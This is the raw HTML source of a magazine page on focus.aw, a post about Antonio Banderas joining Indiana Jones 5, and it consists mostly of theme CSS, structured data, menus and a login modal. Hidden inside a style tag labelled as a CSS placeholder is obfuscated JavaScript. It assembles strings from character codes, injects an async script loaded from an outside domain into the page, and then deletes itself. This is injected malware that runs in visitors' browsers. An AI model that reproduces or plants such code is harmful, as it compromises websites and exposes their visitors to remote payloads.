a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2021/07/17/antonio-banderas-ta-join-indiana-jones-5/",
                    "name": "ANTONIO BANDERAS TA JOIN INDIANA JONES 5"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-21759 single-format-standard wp-theme-Newspaper td-standard-pack antonio-banderas-ta-join-indiana-jones-5 global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2070";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
